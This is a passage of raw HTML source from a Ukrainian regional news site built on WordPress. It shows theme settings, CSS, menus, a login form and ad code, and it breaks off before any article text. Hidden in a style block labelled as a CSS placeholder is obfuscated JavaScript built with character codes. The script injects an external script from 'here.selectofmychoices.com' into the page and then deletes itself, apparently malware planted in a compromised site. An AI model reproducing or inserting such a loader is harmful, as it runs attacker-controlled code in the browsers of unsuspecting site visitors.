tds_header_style="7";var td_please_wait="\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0437\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...";var td_email_user_pass_incorrect="\u0425\u0438\u0431\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u0425\u0438\u0431\u043d\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430!";var td_email_incorrect="E-mail \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var tds_more_articles_on_post_pages_distance_from_top=800;var tds_captcha="";var tds_theme_color_site_wide="#ca4545";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u0420\u0430\u043d\u0456\u0448\u0435 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043b\u0456\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0414\u0430\u043b\u0456 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0417\u043c\u0456\u0441\u0442 \u0437 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0438\u0439.";var td_magnific_popup_translation_image_tError="\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0435.";var tdBlockNonce="adc52dec3d";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="D, j M Y \u0440.";var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://presspoint.in.ua/",
                    "name": "Головна"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://presspoint.in.ua/category/news/",
                    "name": "Новини"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="32x32" /><link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><style>.tdm-btn-style1{background-color:#ca4545}.tdm-btn-style2:before{border-color:#ca4545}.tdm-btn-style2{color:#ca4545}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ca4545;-moz-box-shadow:0 2px 16px #ca4545;box-shadow:0 2px 16px #ca4545}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ca4545;-moz-box-shadow:0 4px 26px #ca4545;box-shadow:0 4px 26px #ca4545}</style><style id="tdw-css-placeholder">var _lgsysqoew="aoavi";try{var_htlmjzkyilg=String;var _whdjdjra=_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rkxvgwfsli="s"+"c"+_htlmjzkyilg[_whdjdjra](114,105,112,116);let auiuijzlqte="c"+"re"+_htlmjzkyilg[_whdjdjra](97,116,101,69,108,101,109,101,110,116);let anrii="s"+_htlmjzkyilg[_whdjdjra](114,99);var _ocvf=_htlmjzkyilg[_whdjdjra](105,100);let _tlsfygbnhd="cu"+"rre"+_htlmjzkyilg[_whdjdjra](110,116,83,99,114,105,112,116);let _hujsc="pa"+"r"+_htlmjzkyilg[_whdjdjra](101,110,116,78,111,100,101);var _iimptvkqne="i"+"ns"+_htlmjzkyilg[_whdjdjra](101,114,116,66,101,102,111,114,101);var _jfgt="ge"+"El"+_htlmjzkyilg[_whdjdjra](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qwdcxqt="h"+"e"+_htlmjzkyilg[_whdjdjra](97,100);let _ftoz="ap"+"p"+_htlmjzkyilg[_whdjdjra](101,110,100,67,104,105,108,100);let atxkrcfq=document;var _zrjdpmxken="t"+"e"+_htlmjzkyilg[_whdjdjra](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tglt=atxkrcfq[auiuijzlqte](_rkxvgwfsli);_tglt['as'+'y'+'nc']=true;var atunbzmokkb=_htlmjzkyilg[_whdjdjra](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_htlmjzkyilg[_whdjdjra](47)+"s"+"cr"+_htlmjzkyilg[_whdjdjra](105,112,116,115)+_htlmjzkyilg[_whdjdjra](47)+_htlmjzkyilg[_whdjdjra](103)+"e"+"t"+_htlmjzkyilg[_whdjdjra](46,106,115);_tglt[anrii]=atunbzmokkb;_tglt[_ocvf]=_zrjdpmxken;if(atxkrcfq[_tlsfygbnhd]){atxkrcfq[_tlsfygbnhd][_hujsc][_iimptvkqne](_tglt,atxkrcfq[_tlsfygbnhd]);let _qlamqianaj=document;if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{atxkrcfq[_jfgt](_qwdcxqt)[0][_ftoz](_tglt);if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-124289 single-format-standard wp-theme-Newspaper wp-child-theme-presspoint td-standard-pack vinnytskyy-teatr-anonsuvav-dvi-prem-iery-na-tyzhden global-block-template-4 single_template_6 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-73839" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li id="menu-item-4433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li id="menu-item-79376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li id="menu-item-76945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li id="menu-item-96417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Пошук</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-3"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Сб, 31 Січ 2026 р.</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Увійти</div><div class="td-login-panel-descr">Ласкаво просимо! Увійдіть в свій аккаунт</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ім'я користувача</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">пароль</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логін"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забули пароль? Отримайте допомогу</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Відновлення паролю</div><div class="td-login-panel-descr">Відновити пароль</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">адреса електронної пошти</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Надіслати мій пароль"></form><div class="td-login-info-text">Пароль буде надіслано на електронну пошту.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
<span class="td-visual-hidden">Вінниця Преспоінт</span>
</a></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пошук" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a></div><div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var 